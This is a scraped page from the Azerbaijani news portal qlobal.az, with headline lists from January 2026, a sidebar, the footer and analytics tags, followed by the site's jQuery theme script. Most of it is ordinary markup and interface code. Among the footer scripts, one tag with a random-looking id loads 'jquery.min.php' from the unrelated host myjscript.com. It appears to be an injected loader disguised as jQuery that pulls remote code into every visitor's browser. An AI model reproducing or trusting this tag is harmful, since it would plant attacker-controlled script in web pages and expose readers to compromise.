											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/media-prezidentin-adindan-saxta-aciqlama-ile-bali-metaya-cairis-etdi/">MEDİA Prezidentin adından saxta açıqlama ilə bağlı "Meta"ya çağırış etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/resmi-moskva-gurcustanla-siyasi-dialoqun-berpasi-ucun-zemin-grmur/">Rəsmi Moskva Gürcüstanla siyasi dialoqun bərpası üçün zəmin görmür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/sehid-anasinin-qaz-problemi-niye-hell-edilmir/">Şəhid anasının qaz problemi niyə həll edilmir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/referans-klinikasinda-pasiyentlere-bele-xidmet-gsterilir-sikayet/">“Referans” klinikasında pasiyentlərə belə xidmət göstərilir? -Şikayət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/misir-merdanova-yeni-vezife-verildi/">Misir Mərdanova yeni vəzifə verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyevle-tramp-arasinda-grus-kecirildi/">İlham Əliyevlə Tramp arasında görüş keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-yalniz-bu-sexsler-aptek-isledecek-nazirden-yeni-qerar/">Azərbaycanda yalnız bu şəxslər aptek işlədəcək - Nazirdən yeni qərar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sulh-surasinin-nizamnamesi-senedinin-imzalanma-merasiminde-istirak-etdi/">Prezident "Sülh Şurasının Nizamnaməsi" sənədinin imzalanma mərasimində iştirak etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/hemkarimiza-bigane-qalmayaq-gulsen-serife-destek-olaq/">Həmkarımıza biganə qalmayaq - Gülşən Şərifə dəstək olaq!</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyi-azer-aydemire-657-min-manat-deyecek/">Mədəniyyət Nazirliyi Azər Aydəmirə 657 min manat ödəyəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/iqbal-memmedovun-lerik-broyleri-fealiyyetini-dayandirdi-sebeb-nedir/">İqbal Məmmədovun "Lerik Broyler"i fəaliyyətini dayandırdı - Səbəb nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-davos-forumu-azerbaycanin-dunya-siyasetinde-byuk-rola-malik-olduunun-daha-bir-gstericisidir/">Vüqar Rəhimzadə: Davos Forumu Azərbaycanın dünya siyasətində böyük rola malik olduğunun daha bir göstəricisidir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/efqan-celilov-rauf-veliyevin-esas-adamini-isden-cixardi/">Əfqan Cəlilov Rauf Vəliyevin əsas adamını işdən çıxardı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/masazirda-zibil-dize-cixir-belediyye-ve-icra-hakimiyyeti-susur-fotolar/">Masazırda zibil dizə çıxır - Bələdiyyə və icra hakimiyyəti susur - Fotolar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/adamin-ilk-kuce-adlari-fotolar/">Ağdamın ilk küçə adları - FOTOLAR</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanli-hakim-ermenistan-millisinin-oyununa-teyinat-aldi/">Azərbaycanlı hakim Ermənistan millisinin oyununa təyinat aldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/maliyye-nazirliyinin-emekdasinin-adi-aqrar-sektorda-silinen-pullarda-cekilir-teferruat/">Maliyyə nazirliyinin əməkdaşının adı aqrar sektorda "silinən pullar"da çəkilir - Təfərrüat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-daimi-yasama-icazesi-isteyen-sexslerin-sayi-aciqlandi-siyahi/">Azərbaycanda daimi yaşama icazəsi istəyən şəxslərin sayı açıqlandı (SİYAHI)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/telebe-olmaq-isteyenlere-sad-xeber-bu-sexslerin-tehsil-haqqini-dvlet-qarsilayacaq/">Tələbə olmaq istəyənlərə şad xəbər - Bu şəxslərin təhsil haqqını dövlət qarşılayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-ilham-eliyev-qarabai-tebrik-etdi-foto/">Prezident İlham Əliyev “Qarabağ”ı təbrik etdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/dim-den-buraxilis-imtahanlarinin-vaxti-ile-bali-yayilan-xeberlere-munasibet/">DİM-dən buraxılış imtahanlarının vaxtı ilə bağlı yayılan xəbərlərə münasibət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/qarabadan-daha-bir-tarixi-qelebe-ayntraxt-melub-edildi/">"Qarabağ"dan daha bir tarixi qələbə: "Ayntraxt" məğlub edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													21 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/bacisi-olundan-kecmis-deputata-ittiham-stutqarti-elimizden-alib/">Bacısı oğlundan keçmiş deputata ittiham: "Ştutqart"ı əlimizdən alıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://qlobal.az/az/dvlet-agentliyinden-25-milyonluq-yemek-icmek-tenderi-udan-ziyafet-ferzeliyev-kimdir-teferruat/">Dövlət Agentliyindən 25 milyonluq yemək-içmək tenderi udan Ziyafət Fərzəliyev kimdir? - Təfərrüat</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0e7f62616c6f62206f744e49636f6762204d6163">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://www.qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://www.qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://www.qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://www.qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://www.qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://www.qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://www.qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://www.qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://www.qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: application/javascript
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js
body_size: 3726
content:
var breakingStart = true;	// autostart breaking news
var breakingSpeed = 40;		// breaking msg speed

var breakingScroll = [0,0,0,0,0,0,0,0,0,0];
var breakingOffset = [0,0,0,0,0,0,0,0,0,0];
var elementsToClone = [true,true,true,true,true,true,true,true,true,true];
var elementsActive = [];
var theCount = [0,0,0,0,0,0,0,0,0,0];

jQuery(document).scroll(function() {
	var position = jQuery(window).scrollTop();
	var windowHeight = jQuery(window).height();
	if(position <= 500) {
		jQuery("a[href='#top']").fadeOut('fast');
	}else{
		jQuery("a[href='#top']").fadeIn('fast');
	}
		
	if(position >= jQuery('.header .header-menu.thisisfixed').attr("rel")) {
		jQuery('.floatingmainmenu').show();
		jQuery('.floatingmainmenu_b').show();
	}else{
		jQuery('.floatingmainmenu').hide();
		jQuery('.floatingmainmenu_b').hide();
	}
});

var _legatus_slider_timer;

jQuery(document).ready(function() {
	jQuery("body").append("<a href='#top' class='backtopbutton'><span class='icon-text'></span></a>");   

	jQuery("a[href='#top']").click(function() {
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		return false;
	});

	jQuery("a[href=#top]").click(function(){
		jQuery("html, body").animate({ scrollTop: 0 }, "normal");
		return false;
	});

	start();

	// For image borders
	jQuery("img.setborder").each(function() {
		jQuery(this).wrap("<span class='set-image-border'>");
		jQuery(this).parent().css("margin", jQuery(this).css("margin")).css("padding", jQuery(this).css("padding")).css("float", jQuery(this).css("float"));
		if(jQuery(this).css("position") == "absolute"){
			jQuery(this).parent().css("position", "absolute");
			jQuery(this).css("position", "relative");
		}
		jQuery(this).css("margin", "0px").css("padding", "0px").css("float", "none").css("position", "relative");
	});

	jQuery('.gallery-preview-control').click(function(){
		var theElement = jQuery(this);
		var theList = theElement.parent().find('.gallery-thumbs > ul > li');
		var theFullsize = theElement.parent().find('ul.full-size > li');
		var theActive = theElement.parent().find('.gallery-thumbs > ul > li.active').index();
		if(theElement.attr("href") == "#gallery-left"){
			if(theActive <= 0){
				var prevElement = false;
			}else{
				var prevElement = true;
			}

			theList.each(function(){
				if(jQuery(this).index() == theActive){
					theFullsize.removeClass('active');
					jQuery(this).removeClass("active");
					if(prevElement){
						jQuery(this).prev().addClass("active");
						theFullsize.eq(jQuery(this).index()-1).addClass('active');
					}else{
						theList.eq(theList.size()-1).addClass("active");
						theFullsize.eq(theList.size()-1).addClass('active');
					}
				}
			});
		}else{
			if(theActive >= theList.size()-1){
				var nextElement = false;
			}else{
				var nextElement = true;
			}

			theList.each(function(){
				if(jQuery(this).index() == theActive){
					theFullsize.removeClass('active');
					jQuery(this).removeClass("active");
					if(nextElement){
						jQuery(this).next().addClass("active");
						theFullsize.eq(jQuery(this).index()+1).addClass('active');
					}else{
						theList.eq(0).addClass("active");
						theFullsize.eq(0).addClass('active');
					}
				}
			});
		}
		return false;
	});

	// jQuery('.youtube-video, .youtube-video iframe').click(function(){
	// 	jQuery(this).find("iframe").animate({width: 680, height: 383}, 'slow');
	// });


	// Legatus custom tooltips
	jQuery("body").append("<div id='_legatus-tooltip'></div>");
	jQuery(".legatus-tooltip").mouseenter(function(){
		if(jQuery(this).attr("title")){
			var offset = jQuery(this).offset();
			jQuery("#_legatus-tooltip").html(jQuery(this).attr("title"));
			jQuery(this).attr("title", "");
			jQuery("#_legatus-tooltip").addClass("active");
			jQuery("#_legatus-tooltip").css("left", offset.left+"px").css("top", offset.top+"px");
			var wii = (parseInt(jQuery(this).css("width"))/2);
			var wiiii = ((parseInt(jQuery("#_legatus-tooltip").css("width"))+parseInt(jQuery("#_legatus-tooltip").css("padding-right"))+parseInt(jQuery("#_legatus-tooltip").css("padding-left")))/2);
			//alert(wii);
			jQuery("#_legatus-tooltip").css("margin-left", ((wiiii-wii)*(-1))+"px");
		}
	}).mouseleave(function(){
		jQuery("#_legatus-tooltip").removeClass("active");
		jQuery(this).attr("title", jQuery("#_legatus-tooltip").html());
		//jQuery("#_legatus-tooltip").html("");
	});


	// For slider
	if(jQuery(".slider-container")){
		// Builds slider controls
		var this_count = jQuery(".slider-container .slider-content ul li").size();
		jQuery(".slider-container .slider-content ul li").each(function () {
			if(jQuery(this).index() == 0){var clss = " active";}else{var clss = "";}
			jQuery("ul.slider-controls").append("<li class='slider-control"+clss+"'><a href='#'>"+(jQuery(this).index())+"</a></li>");
		});

		// Slider controls
		jQuery(".slider-controls a").click(function (){
			stopSlider();
			var this_index = jQuery(this).parent().index();
			var this_height = jQuery(".slider-container .slider-content ul li").height();
			jQuery(this).parent().parent().find("li").removeClass("active");
			jQuery(this).parent().addClass("active");
			jQuery(".slider-container .slider-content ul").css("top", "-"+(this_index*this_height)+"px");
			return false;
		});

		// Slider loading bar
		if(_legatus_slider_autostart){
			setTimeout("startSlider()", _legatus_slider_interval);
			if(_legatus_slider_loading){
				jQuery(".slider-container .slider-content").append("<div class='slider-loading'></div>");
				sliderLoading();
			}
		}
	}


	jQuery(".images-scroll li a").click(function() {
		jQuery(this).parent().parent().find("li").removeClass("active");
		jQuery(this).parent().addClass("active");
		jQuery(this).parent().parent().parent().find(".images-content > li").removeClass("active");
		jQuery(this).parent().parent().parent().find(".images-content > li").eq(jQuery(this).parent().index()).addClass("active");
		var step = ((-250)*(jQuery(this).parent().index()-1))-60;
		//alert(step);
		jQuery(this).parent().parent().css("margin-left", step+"px");
		return false;
	});
	



	jQuery(".gallery-navi-right").click(function (){
		var thiscount = parseInt(jQuery(this).parent().find("ul li").size())-1;
		var thisindex = parseInt(jQuery(this).parent().find("ul li.active").index());
		var thisnext = (thisindex >= thiscount)?(0):(thisindex+1);
		
		jQuery(this).parent().find("ul li.active").addClass("current");
		jQuery(this).parent().find("ul li.current").removeClass("active");
		jQuery(this).parent().find("ul li").eq(thisnext).addClass("active");
		jQuery(this).parent().find("ul li.current").removeClass("current");
		return false;
	});
	
	jQuery(".gallery-navi-left").click(function (){
		var thiscount = parseInt(jQuery(this).parent().find("ul li").size())-1;
		var thisindex = parseInt(jQuery(this).parent().find("ul li.active").index());
		var thisnext = (thisindex <= 0)?(thiscount):(thisindex-1);
		
		jQuery(this).parent().find("ul li.active").addClass("current");
		jQuery(this).parent().find("ul li.current").removeClass("active");
		jQuery(this).parent().find("ul li").eq(thisnext).addClass("active");
		jQuery(this).parent().find("ul li.current").removeClass("current");
		return false;
	});



	jQuery("#calendar_wrap tbody td").each(function() {
		var el_this = jQuery(this);
		if(!el_this.hasClass("pad")){
			el_this.html("<span>"+el_this.html()+"</span>");
		}
	});


	// Breaking News Scroller
	jQuery(".breaking-news .breaking-block").each(function() {
		var thisitem = jQuery(this);
		thisitem.find("ul li").css("width", thisitem.width()+"px");
	});

	jQuery(".breaking-controls a").click(function() {
		var thisitem = jQuery(this);
		var itemul = thisitem.parent().parent().find(".breaking-block ul");
		var items = itemul.find("li");
		var sega = (items.size()-1)*(items.width()+parseInt(items.css("margin-right")));
		if(thisitem.hasClass("breaking-arrow-left")){
			if(0 >= Math.abs(parseInt(itemul.css("margin-left")))){
				itemul.css("margin-left", (sega*(-1))+"px");
			}else{
				itemul.css("margin-left", (parseInt(itemul.css("margin-left"))+(items.width()+parseInt(items.css("margin-right"))))+"px");
			}
		}else{
			if(sega <= Math.abs(parseInt(itemul.css("margin-left")))){
				itemul.css("margin-left", "0px");
			}else{
				itemul.css("margin-left", (parseInt(itemul.css("margin-left"))+(items.width()+parseInt(items.css("margin-right")))*(-1))+"px");
			}
		}
		return false;
	});


	// Share buttons in article
	if(jQuery(".social-icons-float").length != 0){
		var boooo = jQuery(".social-icons-float").offset().top-31;

		jQuery(window).scroll(function () {
			//console.log(jQuery(this).css("top"));
			var position = jQuery(window).scrollTop();
			if(position >= boooo){
				jQuery(".social-icons-float").css("position", "fixed").css("top", "30px").css("left", "50%").css("margin-left", "-620px");
				jQuery(".logged-in .social-icons-float").css("top", "58px");
			}else{
				jQuery(".social-icons-float").css("position", "absolute").css("top", "70px").css("left", "-115px").css("margin-left", "0px");
			}
		});
	}

	jQuery("a[href='#closejumplist']").click(function() {
		jQuery(this).parent().find("ul").toggle();
		return false;
	});


	jQuery('.tab-block li a').click(function() {
		var theitem = jQuery(this);
		theitem.parent().parent().find("li").removeClass("active");
		theitem.parent().addClass("active");
		theitem.parent().parent().parent().parent().find(".tab-content > ul > li").removeClass("active");
		theitem.parent().parent().parent().parent().find(".tab-content > ul > li").eq(theitem.parent().index()).addClass("active");
		return false;
	});

	
	jQuery(".accordion > div > a").click(function (){
		var thiselement = jQuery(this);
		if(thiselement.parent().hasClass("active")){
			thiselement.parent().toggleClass('active');
			return false;
		}
		thiselement.parent().parent().children().removeClass('active');
		thiselement.parent().toggleClass('active');
		return false;
	});

	
	jQuery(".alert-box > a.closebutton").click(function (){
		var thiselement = jQuery(this);
		thiselement.parent().hide();
		return false;
	});

	
	// for toggle
	jQuery(".toggle > a").click(function (){
		var thiselement = jQuery(this);
		thiselement.parent().toggleClass('active');
		return false;
	});


	jQuery(".gallery-box-thumbs").each(function() {
		var thiselement = jQuery(this);
		var newvalue = thiselement.find("ul li").size()*(parseInt(thiselement.find("ul li").css("width"))+parseInt(thiselement.find("ul li").css("margin-right")));
		thiselement.find("ul").css("width", newvalue+"px");
		if(thiselement.find("ul li").size() > 13){
			thiselement.find(".control-right").addClass("active");
		}
	});



	jQuery(".gallery-box-thumbs .control-right").click(function() {
		var thiselement = jQuery(this);
		var ulwidth = parseInt(thiselement.parent().parent().find("ul").width());
		var thewidth = parseInt(thiselement.parent().parent().width());
		var themargin = parseInt(thiselement.parent().find("ul").css("margin-left"));
		console.log(ulwidth+" <= "+(Math.abs(themargin)+thewidth));
		if(ulwidth <= (Math.abs(themargin)+72+thewidth)){
			thiselement.parent().find("ul").css("margin-left", "-"+(ulwidth-thewidth)+"px");
			thiselement.removeClass("active");
		}else{
			thiselement.parent().find("ul").css("margin-left", (themargin-72)+"px");
		}
		thiselement.parent().find(".control-left").addClass("active");
		return false;
	});

	jQuery(".gallery-box-thumbs .control-left").click(function() {
		var thiselement = jQuery(this);
		var ulwidth = parseInt(thiselement.parent().parent().find("ul").width());
		var thewidth = parseInt(thiselement.parent().parent().width());
		var themargin = parseInt(thiselement.parent().find("ul").css("margin-left"));
		console.log(themargin+" <= "+(Math.abs(themargin)+thewidth));
		if(themargin+72 >= 0){
			thiselement.parent().find("ul").css("margin-left", "0px");
			thiselement.removeClass("active");
		}else{
			thiselement.parent().find("ul").css("margin-left", (themargin+72)+"px");
		}
		thiselement.parent().find(".control-right").addClass("active");
		return false;
	});
	
	jQuery(".lightbox").click(function () {
		jQuery(".lightbox").css('overflow', 'hidden');
		jQuery("body").css('overflow', 'auto');
		jQuery(".lightbox .lightcontent").fadeOut('fast');
		jQuery(".lightbox").fadeOut('slow');
    }).children().click(function(e) {
		return false;
	});


	jQuery("body").append("<div class='menu-block'></div>");
	jQuery(".header .header-menu").clone().appendTo(".header").addClass("thisisfloat");
